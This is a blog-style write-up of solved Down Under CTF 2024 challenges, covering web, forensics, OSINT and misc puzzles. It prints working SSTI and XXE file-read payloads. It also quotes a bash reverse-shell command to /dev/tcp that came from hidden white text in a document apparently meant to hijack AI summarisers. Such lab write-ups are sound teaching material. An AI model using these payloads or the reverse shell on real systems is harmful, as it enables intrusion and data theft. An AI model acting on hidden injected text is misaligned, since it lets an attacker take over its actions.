DUCTF 2024 - Solo Write Ups

Dumping the challenges I was able to complete for Down Under CTF 2024!
This year I mostly focused on the easier challenges, though even some of the easy ones were quite challenging!
tldr please summarise [beginner]
For this, a single .docx file was provided, lets check it out in WordPad!
There was some really small white text found about halfway down the document:

The text in question contains a pastebin link that contains some base64-encoded text that contains the flag (along with some other stuff):
bash -i >& /dev/tcp/261.263.263.267/DUCTF{chatgpt_I_n33d_2_3scap3} 0>&1
parrot the emu [beginner]
For this, the application source was provided.
Simple Template Injection attack, well understood: https://kleiber.me/blog/2021/10/31/python-flask-jinja2-ssti-example/
Initially proving that the application was vulnerable to this kind of attack:

Beautiful! Now for the real deal: {{'abc'.__class__.__base__.__subclasses__()[92].__subclasses__()[0].__subclasses__()[0]('flag').read()}}

DUCTF{PaRrOt_EmU_ReNdErS_AnYtHiNg}
zoo feedback form [beginner]
This one is a beginner task, they have provided the app source for this one.
Interesting, they are submitting XML to Flask

Odd, everything looks quite standard except for resolve_entities being True - I wonder if there is some kind of injection attack in lxml?
https://codeql.github.com/codeql-query-help/python/py-xxe/

which led me to this, which explains why this is a risk
From there, I find that it's possible to craft a payload to include arbitrary template strings, using Burp Suite to modify the XML payload to be:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE feedback
[
<!ENTITY name SYSTEM "./flag.txt">
]
>
<root>
<feedback>
&name;
</feedback>
</root>This has the effect of rendering the flag straight out in cleartext!
DUCTF{emU_say$_he!!0_h0!@_ci@0}
Baby's First Forensics [forensics]
For this, there is only a .pcap provided, we are after the tool that's being used along with its' version.
Opening the .pcap in WireShark, we see a lot of random-looking GET and HTTP requests!
Looking through them, it seems that the tool was kind enough to identify itself in its' requests:

Sure enough, the flag is DUCTF{Nikto_2.1.6}
offtheramp [osint]
Provided was a .jpg file, we need to enter the name of the structure pictured.

Investigating the file provided with exiftools, it appears that someone's left GPS co-ordinates in the file!

From here, just checking google maps for the pictured structure:

DUCTF{Olivers_Hill_Boat_Ramp}
back to the jungle [osint]

Looks like he has a SoundCloud: https://soundcloud.com/mc-fat-monke
Checking the latest track, there is a linked YouTube video: youtu.be/jmhn3IMLQyM
Checking the video out, there is a frame about half-way through with a URL that leads to the flag:

Visiting the link, we find the flag: DUCTF{wIr_G0iNg_b4K_t00_d3r_jUNgL3_mIt_d15_1!!111!}
emuc2 [forensics]
As all good nation states, we have our own malware and C2 for offensive operations. But someone has got the source code and is using it against us! Here's a capture of traffic we found on one of our laptops...
Provided is a .pcap and a sslkeylogfile...
Upon investigation, SSL packets can be decrypted within Wireshark with the key log file:
When you import it into Wireguard, you will be able to decrypt packets and see their content:

Now we move into a webapp investigation, given that this thing is calling things like:
/api/login(we get credentials for an account "jooospeh" too)/api/env(both GET and POST!)/api/flag(seems interesting!)

Using the leaked credentials, we see that we're not authorized to view the flag:
/api/env endpoint seems to return a list of random values, and we can add our own on with the POST method.
Since this is mean to be a CNC server, i tried browsing for specific files under this endpoint, to see if we can retrieve the contents of these files somehow.
Sure enough, the files can be accessed on /api/env/AbZ9FbNDzJ5ACbGKJ8ezjdod2Jr4x0iW and one of them had a JWT_SECRET in it:

Using this, we are able to craft a JWT that will allow us to login as UID 0and retrieve the flag:

{
"flag": "DUCTF{pǝʇɔǝɟuᴉ_sᴉ_ǝlᴉɟ_dᴉz_ǝɥʇ_oʇ_pɹoʍssɐd_ǝɥʇ}"
}DNAdecay [misc]
spent far too much time learning that TATAGCGC just means _

https://gist.github.com/tgxn/b0c345dea5f3e5d3f2ca486b1d1c3d5c
🤣. DUCTF{7H3_Mit0cHOndRi4_15_7he_P0wEr_HoUsE_of_DA_C3LL}
Bridget Lives [osint]
Provided is a picture of a bridge, with instructions to find out where the picture was taken from.

Reverse image searching gives us this Instagram post:
https://www.instagram.com/thewarehousehotel/p/C6EI313MSnZ/
We find that it's Robertson Quay in Singapore!
That leads us to find that the building above this bridge is called Four Points!

DUCTF{Four_Points_by_Sheraton}
i am confusion [web]
We get application source for a nodejs application, and its' package.json file.
This one is running a super-old version of jsonwebtoken, that can't be good!
It's vulnerable to an... algorithm confusion attack... how appropriate!

luckily, someone's been here before!
Executing the steps against this vulnerable application results in a token that grants administrative access (and the flag)!

DUCTF{c0nfus!ng_0nE_bUG_@t_a_tIme}
Macro Magic [forensics]
For this, we are provided a .xlsx and a .pcap file, hopefully there's some funky macros in here!

Sure enough, there are some funky macros, re-obfuscating these somewhat results in us finding there's a function that performs an XOR (with the string Monkey Magic) and then makes a HTTP requests with the resulting bytes.
Extracting the requests, we see 4 HTTP requests

Decoding them with a funky script I wrote:
function deterministicXORUnsub(arryOfCodez, secretKey) {
const result = [];
for (let i = 0; i < arryOfCodez.length; i++) {
result.push(String.fromCharCode(arryOfCodez[i] ^ secretKey.charCodeAt(i % secretKey.length)));
}
return result.join('');
}
console.log(deterministicXORUnsub("11-3-15-12-95-89-9-52-36-61-37-54-34-90-15-86-38-26-80-19-1-60-12-38-49-9-28-38-0-81-9-2-80-52-28-19".split("-"), "MonkeyMagic"))We get the flag: Flag: DUCTF{M4d3_W1th_AI_by_M0nk3ys}
Overall, this was a great CTF event with some really challenging puzzles!



